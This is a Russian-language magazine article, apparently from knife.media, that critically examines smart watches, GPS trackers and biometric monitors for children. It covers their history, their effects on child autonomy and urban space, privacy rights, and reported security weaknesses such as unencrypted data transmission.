</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fchildren-surveillance%2F&#038;title=%D0%9C%D0%B0%D0%BC%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%D0%B8%D1%82%20%D0%B7%D0%B0%C2%A0%D1%82%D0%BE%D0%B1%D0%BE%D0%B9%3A%20%D0%BA%D0%B0%D0%BA%20%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C%20%D0%BC%D0%B5%D0%BD%D1%8F%D0%B5%D1%82%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B4%D0%B5%D1%82%D0%B5%D0%B9%20%D0%B8%C2%A0%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fchildren-surveillance%2F&#038;text=%D0%9C%D0%B0%D0%BC%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%D0%B8%D1%82%20%D0%B7%D0%B0%C2%A0%D1%82%D0%BE%D0%B1%D0%BE%D0%B9%3A%20%D0%BA%D0%B0%D0%BA%20%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C%20%D0%BC%D0%B5%D0%BD%D1%8F%D0%B5%D1%82%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B4%D0%B5%D1%82%D0%B5%D0%B9%20%D0%B8%C2%A0%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Недавно основным способом контроля был звонок на домашний телефон и позже — на мобильный с вопросом «ты где?». Теперь есть устройство, позволяющее узнать ответ на неизменный вопрос, не обращаясь к ребенку напрямую. Детские умные часы, снабженные геолокатором, дадут полную информацию о месте пребывания ребенка без его согласия.</p>
<p>Стандартный набор функций этих часов, помимо GPS-трекера, — это телефонный звонок, кнопка SOS (передача координат местонахождения пользователя и голосового сообщения на телефонные номера родителей), прослушка (возможность установить одноканальное аудиосоединение с часами и услышать всё, что происходит вокруг пользователя часов без его ведома и согласия). Одни модели снабжены дополнительными функциями фото- и видеосъемки, калькулятором, шагомером и играми, на других отсутствует функция прослушки.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/04/CifrovoJ-kontrol-1-1024x1024.jpg" alt="" /></figure>
<h2><b>Всё началось с радионяни</b></h2>
<p>В первой половине ХХ века в разные годы незнакомыми друг с другом американцами было изобретено устройство, которое позволяет услышать плач ребенка на расстоянии. Некоторые из этих устройств основывались на простом громкоговорителе, большая часть использовала радиосигнал.</p>
<h4><b>Самой известной моделью стало устройство Zenith Electronics, поступившее в продажу в 1937 году и названное радионяней. Это изобретение обозначило поворот в развитии детско-родительских отношений в сторону использования технических средств в наблюдении за ребенком. </b></h4>
<p>Устройство стало заметным на рынке только через несколько лет с развитием радиотелефонии, а популярность пришла с появлением в нем функции передачи видеоизображения младенца в реальном времени. Но настоящий взрыв произошел в 2010-х, когда устройства наблюдения за ребенком перешли на передачу данных через интернет.</p>
<p>Тогда же произошел всплеск изобретения умных вещей для детей и младенцев: это «умные» <a href="https://owletcare.com/" rel="noopener noreferrer" target="_blank">носочки</a>, <a href="https://www.mimobaby.com/" rel="noopener noreferrer" target="_blank">комбинезоны</a>, матрасы и <a href="https://shop.hatchbaby.com/pages/grow" rel="noopener noreferrer" target="_blank">столики</a> или просто <a href="https://monbaby.com/" rel="noopener noreferrer" target="_blank">клипсы</a> на одежду, снабженные датчиками, анализирующими состояние своего пользователя, позу сна (не перевернулся ли на живот), а также собирающих данные о частоте сердцебиения, дыхания, температуре тела (а заодно и окружающей среды).</p>
<h4><b>Некоторые из видов «умных» вещей, например, </b><a href="http://smart-apparel.www1.ireviews.com/pixie-scientific-smart-diapers-review" rel="noopener noreferrer" target="_blank"><b>подгузник</b></a><b>, проводят полный медицинский анализ своего содержимого, выдавая развернутую информацию, так что родители, получая массу различных биометрических данных, нуждаются в медицинской энциклопедии для ее интерпретации.</b></h4>
<p>Все эти устройства выполняют две главные функции, выбирая приоритетом или одну, или другую: собирают физиологические данные и отслеживают перемещения пользователя. Соответственно, детские мониторы и трекеры занимают сегмент рынка где-то между медицинскими устройствами и модными гаджетами.</p>
<p>Производятся они и лидерами цифрового рынка, и малоизвестными стартапами, и разработчиками медицинской техники. При этом объем продаж носимой электроники растет. <a href="https://www.phonearena.com/news/Smartwatch-shipments-to-help-wearable-deliveries-rise-25.8-percent-next-year_id111495" rel="noopener noreferrer" target="_blank">По данным</a> аналитической компании Gartner в конце 2018 года продажи носимых устройств составили 178,91 млн единиц, а в следующем планируется рост до 225,12 млн.</p>
<h4><a href="https://www.sostav.ru/publication/v-2018-godu-fitnes-trekery-obognali-umnye-chasy-po-populyarnosti-35689.html" rel="noopener noreferrer" target="_blank"><b>В России</b></a><b> за 2018 год объем продаж носимой электроники вырос на 200 %, что составило 2,5 млн устройств, а 19 % от общего объема занимают устройства, определяющие местонахождение пользователя</b><b>. </b></h4>
<p><a href="http://www.mforum.ru/news/article/119252.htm" rel="noopener noreferrer" target="_blank">Производители</a> заявляют о планах по наращиванию объемов носимой электроники, в том числе и детской, продавцы цифровой техники фиксируют <a href="http://www.tadviser.ru/index.php/%D0%A1%D1%82%D0%B0%D1%82%D1%8C%D1%8F:%D0%9D%D0%BE%D1%81%D0%B8%D0%BC%D0%B0%D1%8F_%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0_(%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%BE%D0%B9_%D1%80%D1%8B%D0%BD%D0%BE%D0%BA)#2019:_.D0.A3.D1.8F.D0.B7.D0.B2.D0.B8.D0.BC.D0.BE.D1.81.D1.82.D0.B8_.D0.B2_.D0.B4.D0.B5.D1.82.D1.81.D0.BA.D0.B8.D1.85_.D1.81.D0.BC.D0.B0.D1.80.D1.82-.D1.87.D0.B0.D1.81.D0.B0.D1.85)" rel="noopener noreferrer" target="_blank">рост</a> спроса на эти устройства перед началом учебного года.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/04/CifrovoJ-kontrol-2-1024x1024.jpg" alt="" /></figure>
<h2><b>Контроль — часть «особого ухода» и тюремного заключения</b></h2>
<p>Множество моделей носимой электроники разработаны родителями детей, нуждающихся в особом уходе.</p>
<p>Курт Воркман, студент Университета Бригама Янга (США), опасаясь за жизнь своего будущего ребенка из-за наследственного заболевания сердца, стал разрабатывать детский монитор, который смог бы постоянно передавать ему информацию о состоянии здоровья младенца. Так появился <a href="https://owletbabycare.co.uk/pages/about" rel="noopener noreferrer" target="_blank">«умный» носок</a> — носимый монитор, позволяющий сократить время личного наблюдения за особым ребенком.</p>
<p><a href="https://www.huffingtonpost.com/entry/596e0aede4b07f87578e6bed" rel="noopener noreferrer" target="_blank">Дорон Сомер</a>, генеральный директор AngelSense и отец сына с синдромом Дауна, хотел поддерживать контакт с сыном, пока тот в школе, потому что ребенок с особенностями развития может стать объектом для издевательств или дезориентироваться даже в знакомом месте. Разработка Сомером устройства, которое отслеживало перемещения и устанавливало телефонную связь с ребенком, позволила ему меньше беспокоиться и оперативно реагировать на особые потребности сына:</p>
<figure class="figure figure--quote">
<blockquote><p>«Теперь, посадив сына на школьный автобус, я захожу домой, сажусь за свой кухонный стол с утренним кофе и открываю приложение AngelSense на телефоне. Я точно вижу, где Итамар находится в реальном времени по пути в школу.</p>
<p>С кофе в руке я звоню ему на устройство AngelSense. Оно автоматически подхватывает звонок, Итамару не нужно ничего делать, чтобы ответить. Независимо от того, насколько спешным и напряженным было наше утро, у меня есть несколько благословенно спокойных моментов, чтобы провести их с моим сыном. Я говорю ему, что люблю его. Я моделирую его будущее поведение, подсказываю ему&#8230;</p>
<p>Я получаю уведомление о том, что Итамар прибыл в школу, и снова звоню ему, чтобы подготовить его к выходу из автобуса и переходу в большой холл, ведущий в специальный учебный класс».</p></blockquote>
</figure>
<h4><b>В трекерах и упрощенной телефонной связи нуждаются дети и взрослые, имеющие ментальные расстройства, в силу которых они могут потеряться в городе, забыть дорогу домой, или заболевания, при которых им может понадобиться экстренная помощь, о которой они не могут попросить самостоятельно. </b></h4>
<p>Но и совершенно здоровым детям приходилось носить GPS-трекер, <a href="https://ssm22.ru/4715-2/" rel="noopener noreferrer" target="_blank">принц Гарри носил</a> носил такой трекер на ноге до 17 лет. В пенитенциарных системах многих стран такие браслеты на ногу с GPS-трекером довольно давно используются для мониторинга <a href="https://www.kommersant.ru/doc/671727" rel="noopener noreferrer" target="_blank">передвижений преступников</a>, осужденных по «легким» статьям, бывших заключенных или находящихся под домашним арестом.</p>
<p>С 2010 года эта система введена и в <a href="https://ria.ru/20100113/204238401.html" rel="noopener noreferrer" target="_blank">России</a>.</p>
<p>Средства смарт-наблюдения, проникшие в сферу ухода за детьми, воплощают расцвет идеи уязвимости детей. Если на заре развития средств технического контроля особое отношение применялось к «особым» детям, то с распространением следящих гаджетов «особым» становится каждый ребенок.</p>
<h4><b>Способствует этому и медикализация темы детства: проникновение медицинского дискурса и медицинских понятий в область ухода за ребенком, а также доместикация медицинских приборов. </b></h4>
<p>Детские мониторы фиксации изменения температуры тела, сердечного ритма, дыхания, обслуживающие недоношенных младенцев и малышей с патологиями рождений, адаптировались под совершенно здоровых детей и стали домашними устройствами.</p>
<p>Технологии смарт-контроля перемещений и детские мониторы укрепляют идею необходимости особого отношения к детям — прежде всего с помощью постоянного наблюдения за ними.</p>
<h2><b>Постоянный контроль изменяет детскую психику</b></h2>
<p>До появления умных часов родители не знали, каким маршрутом идет их ребенок из школы домой, теперь школьная система sms-оповещения сообщает, что ребенок покинул детское учреждение, умные часы рисуют маршрут ребенка в смартфоне родителей, и они узнают, что он идет два часа там, где можно пройти пятнадцать минут. Два часа ему нужно, чтобы рассмотреть витрины магазинов, городские афиши, помечтать, поговорить с приятелем.</p>
<p>Отзывы родителей — пользователей смарт-часов полны историями о том, что, обнаружив такие «отклонения от маршрута», они указали ребенку на обнаруженное преступление, и тот стал приходить на полтора часа раньше.</p>
<h4><b>Осознав все тонкости своего нового положения, дети (часто получающие такие часы по собственному большому желанию) начинают вести себя как </b><a href="https://www.anzca.net/conferences/past-conferences/2017-conf/anzca17-holloway/file.html" rel="noopener noreferrer" target="_blank"><b>«подконтрольные»</b></a><b>. Это роднит их с узниками </b><a href="https://www.cairn-int.info/article-E_RDM_040_0047--discipline-and-prevent-the-new.htm" rel="noopener noreferrer" target="_blank"><b>бентамовского паноптикона</b></a><b>, в котором заключенный никогда не знает точно, в какой момент времени за ним наблюдают, его «надзиратель» скрыт от глаз. </b></h4>
<p>На этом основана практика наблюдения с помощью умных технологий: в городских местах, где находятся камеры видеонаблюдения, совершается меньше преступлений, а водители под камерами снижают скорость.</p>
<p>Но что, если наблюдение за человеком происходит постоянно?</p>
<h4><b>С точки зрения психологии личности приватность (как баланс закрытости и открытости всех видов информации о человеке) — один из важных аспектов психического здоровья личности. </b></h4>
<figure class="figure figure--quote">
<blockquote><p><b>Мама про 12-летнего сына: </b>«Младший сказал: „Ты что, теперь будешь следить, где я есть?“ Сам факт того, что они под контролем, — вот это его настораживало».</p></blockquote>
</figure>
<p>В <a href="https://www.taylorfrancis.com/books/e/9781134926107" rel="noopener noreferrer" target="_blank">исследованиях детства</a> прослеживается идея ценности приватности детского мира, она рассматривается как ключевой фактор в развитии автономии ребенка. Она формируется через самостоятельность в отношениях с родителями, сверстниками и другими взрослыми. Способность выстраивать и регулировать личные границы появляется, когда с раннего детства ребенок встречает <a href="https://refdb.ru/look/1767583-pall.html" rel="noopener noreferrer" target="_blank">уважение</a> к своему личному пространству.</p>
<p>Зарегулированность детского времени, отсутствие свободного и самостоятельного времяпрепровождения, постоянный мониторинг сказываются на психическом и социальном самочувствии детей. Эда Ле Шан в своей книге «<a href="https://www.e-reading.club/book.php?book=36003" rel="noopener noreferrer" target="_blank">Когда ваш ребенок сводит вас с ума</a>» пишет, что дети, лишенные приватности, чувствуют, что им не доверяют, они вырастают скрытными и учатся подавлять свои чувства.</p>
<h4><b>Возможность побыть в одиночестве — тем более свободно передвигаться — оценивается специалистами в области </b><a href="https://www.jstor.org/stable/10.7721/chilyoutenvi.20.2.0046?seq=1#page_scan_tab_contents" rel="noopener noreferrer" target="_blank"><b>детства</b></a><b> как один из самых сильных социализационных механизмов, имеющих основополагающее значение для детского физического, социального, познавательного и эмоционального развития.</b></h4>
<p>Самостоятельное блуждание по городским тротуарам, стихийные дворовые игры, рассматривание витрин, пустая болтовня со случайно встреченным приятелем — все те занятия, что возникают стихийно, ради которых противоестественно идти куда-то и заниматься ими по плану, — это та активность, благодаря которой ребенок учится устанавливать социальные связи, взаимодействовать с окружающей его средой, исследовать пространство города.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/04/CifrovoJ-kontrol-3-1024x1024.jpg" alt="" /></figure>
<h2><b>Наблюдение за детьми меняет городское пространство</b></h2>
<p>По мнению урбанистов и социологов (<a href="https://www.jstor.org/stable/10.7721/chilyoutenvi.20.2.0046?seq=1#page_scan_tab_contents" rel="noopener noreferrer" target="_blank">Ромеро</a>, <a href="https://litmir.club/br/?b=223644&amp;p=1" rel="noopener noreferrer" target="_blank">Джекобс</a>, <a href="http://www.psi.org.uk/mayerhillman/Children%20Transport%20Quality%20of%20Life.pdf" rel="noopener noreferrer" target="_blank">Хиллман</a>), дети должны иметь возможность без страха находиться в окрестностях своего квартала, чтобы проверять свои навыки и удовлетворять свой исследовательский интерес и любопытство. Именно это позволяет им научиться распознавать, с кем можно общаться и с кем не следует, какие места пригодны для прогулок, а какие — опасные, и, казалось бы, элементарное: что далеко и что близко. Этому невозможно научить целенаправленно, родители могут только сообщить общие правила, но отсутствие такого навыка не позволит в дальнейшем ребенку без опасений оперировать пространством города.</p>
<h4><b>Согласно </b><a href="https://journals.sagepub.com/doi/pdf/10.2304/gsch.2011.1.3.243" rel="noopener noreferrer" target="_blank"><b>исследованиям</b></a><b>, обратная сторона заботы о детской безопасности — изменение пространства города. Традиционно детские места — дворы и тротуары — становятся менее людными, что усиливает подозрение к ним, встретить гуляющих детей можно все реже. </b></h4>
<p>Опасения родителей возрастают, а дети получают «прививку недоверия» к незнакомым взрослым, которая сказывается в дальнейшем не только на их индивидуальном поведении, но и на правилах взаимодействия в городе.</p>
<figure class="figure figure--quote">
<blockquote><p>«По мере того как улицы становятся исключительной прерогативой моторизованных транспортных средств, опасность на дорогах возрастает, и объем пешеходного движения сокращается. Из-за отсутствия других людей улица воспринимается как область опасных или необщительных лиц, с неблагоприятными последствиями для детей, родителей и всех, кто там оказывается».</p></blockquote>
</figure>
<h2><b>Наблюдателю делегируют ответственность за жизнь ребенка</b></h2>
<p>Использование следящих гаджетов порождает проблему границ ответственности: где заканчивается сфера ответственности ребенка, и в каких ситуациях контроль делегируется родителям и другим наблюдателям? Это одновременно увеличивает социально-психологическую нагрузку на родителей: их ответственности за жизнь и благополучие ребенка всё больше.</p>
<h4><b>Рекламные тексты этих умных устройств для детей вне зависимости от марки и производителя часто обращаются к теме детской безопасности, в этих текстах они позиционируются как помогающие родителям осуществить контроль поведения ребенка и обеспечить его безопасность. </b></h4>
<p>Забота о безопасности ребенка в этом контексте связывается с возможностью родителя в любой момент времени узнать, где находится ребенок, связаться с ним по голосовой связи и даже услышать, что происходит вокруг него с помощью функции прослушки, кроме того, ребенок может нажать на устройстве кнопку SOS и отправить родителям свои координаты и сигнал о помощи.</p>
<p>Но безопасность ребенка связывается с простым знанием о месте его нахождения, а наблюдение выдается за контроль. На деле родители не способны повлиять на перемещения ребенка или его состояние с помощью технологического устройства, они могут только фиксировать его.</p>
<h2><b>Слежка нарушает права детей (и не только)</b></h2>
<p>В 2017 году Федеральное сетевое агентство Германии запретило продажи в стране детских умных часов, признав их незаконным подслушивающим устройством. Функция прослушки в устройстве нарушает права окружающих ребенка людей, чьи разговоры рядом с ребенком-пользователем могут быть <a href="https://hitech.vesti.ru/article/690841/" rel="noopener noreferrer" target="_blank">услышанными</a> без их ведома и согласия. Эта функция часто используется родителями для прослушивания школьных учителей и воспитателей.</p>
<h4><b>При этом вопрос о нарушении прав самого ребенка не поднимается: мало кто вспоминает, что </b><a href="http://www.consultant.ru/document/cons_doc_LAW_9959/" rel="noopener noreferrer" target="_blank"><b>Конвенция</b></a><b> о правах ребенка защищает его от незаконного вмешательства в осуществление его права на личную жизнь и тайну корреспонденции.</b></h4>
<p>В России запрет на часы с прослушкой действует в отдельных школах и детских садах, потому что воспитатели и учителя не хотят, чтобы их прослушивали. При этом многие дети не знают, что в их часах есть функция <a href="http://smartbabywatch74.ru/realnye-otzyvy-vladelcev-detskix-gps-chasov-smart-baby-watch/" rel="noopener noreferrer" target="_blank">прослушки</a> и трекер, родители предпочитают им не сообщать.</p>
<figure class="figure figure--quote">
<blockquote><p><b>Мама про 7-летнего сына:</b> «Про телефон я сказала, что он для звонка, о контроле перемещения умолчала».</p></blockquote>
</figure>
<p>Родители не рассматривают слежение за 7—8-летними детьми как этическую проблему, но замалчивание некоторых функций детских гаджетов говорит о том, что наблюдение на расстоянии квалифицируется как «подглядывание» и «подслушивание» — и очевидно поднимает вопрос о доверии в детско-родительских отношениях.</p>
<p>Проблема доверия становится особенно актуальной в ситуации, когда гаджет дает сбой и показывает неверную информацию о месте нахождения ребенка:</p>
<figure class="figure figure--quote">
<blockquote><p>«Я начинала переживать, потому что она [программа] показывала, что у меня ребенок в другом конце города от школы находится и целый день „висит“ там. Я ему звоню: „Ты где?“, он: „Я в школе“, „А мне программа показывает, что ты на улице *** находишься“. „И ты запереживала? Нет, я в школе“.</p>
<p>Был еще случай: в конце лета он пошел гулять, они возле школы гуляют со своими одноклассниками. Думаю, посмотрю-ка я, где он. Сначала, действительно, в школе, потом где-то возле нашего дома, потом опять эта улица, на которую он не ходил. Минус в том, что есть зависания программы, и она тебя, по сути, обманывает, и ты начинаешь переживать — это не совсем хорошо. Мы создаем себе дополнительные проблемы, можно себе такое придумать!»</p></blockquote>
</figure>
<p>Технически грамотные дети и подростки учатся обходить одни функции и блокировать другие, оставлять «правильные» цифровые следы на карте своих перемещений, защищая свое частное пространство. Возможность обхода цифрового слежения снижает его эффективность, а возможность взлома детского устройства злоумышленниками делает его опасным.</p>
<p>Норвежский <a href="https://fil.forbrukerradet.no/wp-content/uploads/2017/10/watchout-rapport-october-2017.pdf" rel="noopener noreferrer" target="_blank">совет</a> потребителей (NCC) и Европейская <a href="https://ec.europa.eu/consumers/consumers_safety/safety_products/rapex/alerts/?event=viewProduct&amp;reference=A12/0157/19&amp;lng=en" rel="noopener noreferrer" target="_blank">комиссия</a> в 2019 году проанализировали работу нескольких моделей умных часов и обнаружили, что к данным, непрерывно собираемым ими, легко получить доступ с другого устройства и использовать их во вред ребенку, так как некоторые из протестированных гаджетов передают информацию на сервер в незашифрованном виде.</p>
<h4><b>Следовательно, возможно получить и фальсифицировать информацию о месте пользователя, связаться с ребенком по телефонной связи или получить доступ к прослушке, отследить типичные для ребенка места пребывания, получить его фотографию, номер телефона родителей. </b></h4>
<p>Уже был взломан сервер, где хранилась информация, собираемая умными детскими игрушками <a href="https://life.ru/t/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8/979333/vzlomali_otkuda_nie_zhdali_naskolko_opasny_dietskiie_ighrushki" rel="noopener noreferrer" target="_blank">Spiral Toys</a>, а умные куклы <a href="https://hitech.vesti.ru/article/666646/" rel="noopener noreferrer" target="_blank">My Friend Cayla</a> и сами собирают сообщения пользователей для разработки целевой рекламы.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/04/CifrovoJ-kontrol-5-1024x1024.jpg" alt="" /></figure>
<p>Некоторые технически подкованные <a href="https://habr.com/ru/post/418851/" rel="noopener noreferrer" target="_blank">родители</a> самостоятельно проверяют эти устройства на предмет защищенности информации о ребенке от взлома и приходят к тем же выводам. Устройства, призванные защищать детей от злоумышленников, делают их еще более уязвимыми, не защищая информацию о них.</p>
<h4><b>При этом собираемые данные практически невозможно удалить: одни устройства позволяют удалять только имя пользователя, но не историю местоположений, другие предполагают автоматическое удаление истории, но этого не происходит, часто невозможно удалить учетную запись пользователя после прекращения использования сервиса, например, перед продажей устройства другому владельцу. </b></h4>
<p>Еще одним узким местом в работе детских гаджетов является неопределенность ответчика. Рынок умных вещей неоднороден, состоит из продуктов, которые импортируются из разных стран через специализированные веб-сайты, перепродаются мелкими компаниями, в дополнение к крупным розничным торговцам. Многие товары проходят ребрендинг и продаются под разными именами, что еще больше усложняет путь от производителя до пользователя. В такой ситуации ответственность снова переходит к родителю, выбирающему устройство.</p>
<hr />
<p>Современные детские мониторы и следящие устройства как технологии находятся на этапе становления. Они пока имеют слабую укорененность в жизни простых горожан, но идеология детства и родительства меняется, и новые привычки детско-родительских отношений закрепляются в практике использования технических устройств.</p>
<h4><b>На протяжении XX века в руководствах для родителей по воспитанию детей доминировала идея развития самостоятельности ребенка, воспитания в нем ответственности за себя и других. Реклама умных устройств для детей сконцентрирована на ответственности родителей и укреплении в них страха за ребенка.</b></h4>
<p>При этом использование умных вещей для отслеживания состояния и перемещений ребенка в ситуации, когда он здоров и не требует особого ухода, не снижает беспокойства родителей. Ложные сигналы, которые часто продуцируют устройства, создают поводы для беспокойства о жизни ребенка (если вас «обманывает» монитор для младенца) и для подозрения (если устройство неправильно показывает местонахождение).</p>
<p>Сосредоточенность на интерпретации большого массива ненужных электронных данных о ребенке отвлекает внимание родителей от его естественных сигналов, а личный родительский контроль перемещений школьника не только снижает его способность заботиться о себе, выбирать и организовывать свои маршруты, но и затрагивает фундаментальные принципы организации городского пространства.</p>
<p>Это снимает обязанность с каждого прохожего, если речь идет о детях на улице, контролировать общественный порядок в зоне собственной досягаемости.</p>
<p>В новой цифровой реальности родители обречены на балансирование между необходимостью интерпретации новой информации о ребенке и моральностью ее разглашения, между погруженностью в мир ребенка благодаря постоянному цифровому присутствию и собственной автономией, между контролем и заботой.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/childhood/" rel="tag">детство</a><a href="https://knife.media/tag/security/" rel="tag">безопасность</a><a href="https://knife.media/tag/communication/" rel="tag">общение</a><a href="https://knife.media/tag/psychology/" rel="tag">Психология</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fchildren-surveillance%2F&#038;title=%D0%9C%D0%B0%D0%BC%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%D0%B8%D1%82%20%D0%B7%D0%B0%C2%A0%D1%82%D0%BE%D0%B1%D0%BE%D0%B9%3A%20%D0%BA%D0%B0%D0%BA%20%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C%20%D0%BC%D0%B5%D0%BD%D1%8F%D0%B5%D1%82%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B4%D0%B5%D1%82%D0%B5%D0%B9%20%D0%B8%C2%A0%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fchildren-surveillance%2F&#038;text=%D0%9C%D0%B0%D0%BC%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%D0%B8%D1%82%20%D0%B7%D0%B0%C2%A0%D1%82%D0%BE%D0%B1%D0%BE%D0%B9%3A%20%D0%BA%D0%B0%D0%BA%20%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C%20%D0%BC%D0%B5%D0%BD%D1%8F%D0%B5%D1%82%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B4%D0%B5%D1%82%D0%B5%D0%B9%20%D0%B8%C2%A0%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">16:10</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T14:25:00+03:00">14:25</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenyj-predpolozhil-chto-kosmicheskoe-prostranstvo-eto-vyazkaya-zhidkost/">Ученый предположил, что космическое пространство — это вязкая жидкость</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T12:05:23+03:00">12:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-virtualnyj-muzej-starinnyh-tosterov/">Сайт дня: виртуальный музей старинных тостеров</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/gorod/">город</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:40:22+03:00">11:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-zhizn-vblizi-shumnyh-dorog-povyshaet-risk-razvitiya-trevozhnosti-i-depressii/">Исследование: жизнь вблизи шумных дорог повышает риск развития тревожности и депрессии</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/intelligence/">интеллект</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:00:39+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/korova-veronika-iz-avstrii-dokazala-chto-zhivotnye-ee-vida-mogut-ispolzovat-instrumenty-s-umom/">Корова Вероника из Австрии доказала, что животные ее вида могут использовать инструменты «с умом»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
